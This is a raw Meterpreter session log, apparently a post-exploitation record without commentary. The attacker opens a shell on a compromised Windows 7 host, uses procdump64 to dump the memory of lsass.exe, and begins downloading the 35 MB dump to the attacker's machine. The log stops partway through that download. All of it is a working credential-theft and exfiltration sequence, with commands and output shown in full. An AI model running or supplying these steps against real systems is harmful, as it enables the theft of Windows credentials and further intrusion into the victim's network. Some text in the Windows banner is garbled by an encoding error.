 meterpreter > shell
Process 2252 created.
Channel 13 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>procdump64.exe -accepteula -ma lsass.exe lsass.dmp
procdump64.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[16:34:07] Dump 1 initiated: C:\Windows\system32\lsass.dmp
[16:34:08] Dump 1 writing: Estimated dump file size is 36 MB.
[16:34:08] Dump 1 complete: 36 MB written in 1.3 seconds
[16:34:09] Dump count reached.
C:\Windows\system32>exit
exit
meterpreter > download c:\\windows\\system32\\lsass.dmp /root/tmp/lsass.dmp
[*] Downloading: c:\windows\system32\lsass.dmp → /root/tmp/lsass.dmp
[*] Downloaded 1.00 MiB of 34.77 MiB (2.88%): c:\windows\system32\lsass.dmp → /root/tmp/lsass.dmp
[*] Downloaded 2.00 MiB of 34.77 MiB (5.75%): c:\windows\system32\lsass.dmp → /root/tmp/lsass.dmp
[*] Downloaded 3.00 MiB of 34.77 MiB (8.63%): c:\windows\system32\lsass.dmp → /root/tmp/lsass.dmp